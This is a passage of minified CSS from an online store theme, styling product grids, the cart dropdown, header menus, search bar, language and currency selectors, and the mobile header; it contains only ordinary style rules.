.product-info .product-details .button-group-page .wishlist-compare{border-style:none;width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.post-grid .post-thumb .button-group{display:none}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding-bottom:20px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){html:not(.popup) .page-title{font-size:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.login-box .buttons>div{width:100%;flex-basis:auto}.login-box .buttons>div+div{padding-top:10px;padding-left:0px}.popup-login .popup-inner-body{height:340px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}}@media (max-width: 370px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}} #cart .cart-label{display:inline-block;color:rgba(203,209,227,1)}#cart>a>i::before{font-size:28px;color:rgba(255, 255, 255, 1);left:1px}.desktop #cart:hover>a>i::before{color:rgba(255,255,255,1)}#cart>a>i{width:40px;height:40px}#cart-items.count-badge{color:rgba(255,255,255,1);background:rgba(248,48,61,1);border-radius:10px}#cart-items{transform:translateX(5px);display:inline-flex;z-index:1}#cart-total{display:none;padding-right:7px;padding-left:40px;font-size:14px;color:rgba(255,255,255,1);font-weight:700;order:0}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove
button{color:rgba(248, 48, 61, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(42, 184, 88, 1)}div.cart-content .cart-totals tbody
td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals
td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn{background:rgba(42, 184, 88, 1)}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
#cart{margin-right:20px}.desktop-header-active .header .mid-bar{background:rgba(238, 18, 54, 1)}.desktop-header-active.route-common-home .header .mid-bar{background:rgba(238, 18, 54, 1)}.desktop-header-active
header{background:rgba(238, 18, 54, 1)}.desktop-header-active.route-common-home
header{background:none}.desktop-header-active.route-common-home .mid-bar{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.desktop-header-active .header-sm .mid-bar{height:90px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;max-width:9999px;display:none}.desktop-header-active .header .mid-bar .language-currency{margin-right:30px}.desktop-header-active .header .desktop-logo-wrapper{width:350px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{width:350px;order:0;margin:0}.desktop-header-active .header #logo
a{justify-content:center;padding:5px;padding-right:30px;padding-left:10px}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:block !important}.desktop.safari{overflow-x:hidden}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{color:rgba(255, 255, 255, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px;font-size:20px}.main-menu>.j-menu>li+li{margin-left:10px}.main-menu > .j-menu li .count-badge{color:rgba(51, 51, 51, 1);background:rgba(254, 226, 114, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.main-menu>ul>.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.main-menu > ul >.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(238, 22, 31, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.main-menu > ul >.dropdown .j-menu>li+li{margin-left:0px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:-2px;margin-top:-5px}.mega-menu-content{background:rgba(255,255,255,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-header-active .desktop-main-menu-wrapper{padding-left:20px}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.desktop .header-search.focused,.header-search.focused:hover{border-color:rgba(238, 22, 31, 1)}.header-search
input{background:rgba(230, 230, 230, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.header-search .search-button{background:rgba(238, 22, 31, 1);min-width:45px}#search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}#search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}#search input:-ms-input-placeholder{color:rgba(51,51,51,1)}.search-categories{background:rgba(238,22,31,1)}.search-categories-button,.search-categories-button>a{color:rgba(230,230,230,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(203, 209, 227, 1);font-weight:400;background:rgba(115, 115, 129, 1);padding:10px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(230, 230, 230, 1);background:rgba(238, 22, 31, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(115, 115, 129, 1);margin-top:-5px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\e96f' !important;font-family:icomoon !important;font-size:27px;color:rgba(255, 255, 255, 1);top:2px}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(255, 255, 255, 1)}.desktop-header-active .mini-search{margin-right:12px;margin-left:18px}.mini-search #search .header-search{width:400px;height:50px;padding:5px}.mini-search .header-search{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mini-search #search>.dropdown-menu::before{display:block;border-bottom-color:rgba(247, 248, 250, 1);margin-left:-17px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(247, 248, 250, 1)}.secondary-menu .top-menu .j-menu>li>a{flex-direction:column;font-size:10px;color:rgba(203, 209, 227, 1);font-weight:400;text-transform:none;padding:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a::before{margin:0px;font-size:27px}.secondary-menu .top-menu .j-menu>li+li{margin-left:7px}.secondary-menu .top-menu .j-menu li .count-badge{color:rgba(255, 255, 255, 1);background:rgba(248, 48, 61, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-8px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(238, 22, 31, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.sticky-compact
header{background:rgba(238, 18, 54, 1) !important;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2) !important}.desktop-header-active header::before{content:'';height:35px;display:none}header::before{background:rgba(238, 18, 54, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(230, 230, 230, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(238, 22, 31, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}@media (max-width: 1300px){.header .top-bar{padding-left:10px}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(230, 230, 230, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;height:45px}.mobile-header-active .mobile-wrapper-header>span{color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(238, 22, 31, 1);height:45px;background:rgba(238, 22, 31, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{color:rgba(230, 230, 230, 1);margin-right:3px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background-image:linear-gradient(60deg, #29323c 0%, #485563 100%);;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background-image:linear-gradient(60deg, #29323c 0%, #485563 100%);;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding:10px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(238, 18, 54, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:55px}.mobile-header-active .mobile-2 .mobile-bar{height:55px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:55px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(238, 22, 31, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .language-currency.top-menu.dropdown 